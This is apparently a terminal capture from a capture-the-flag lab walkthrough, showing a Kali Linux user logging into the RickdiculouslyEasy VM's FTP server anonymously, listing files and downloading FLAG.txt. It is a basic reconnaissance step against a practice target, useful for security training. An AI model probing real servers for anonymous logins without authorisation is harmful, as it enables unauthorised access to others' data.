 ┌──(kali㉿kali)-[~/rickdiculouslyeasy]
└─$ ftp
ftp> open 192.168.10.2
Connected to 192.168.10.2.
220 (vsFTPd 3.0.3)
Name (192.168.10.2:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> get FLAG.txt
local: FLAG.txt remote: FLAG.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for FLAG.txt (42 bytes).
226 Transfer complete.
42 bytes received in 0.00 secs (95.3852 kB/s)
ftp> ls pub
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.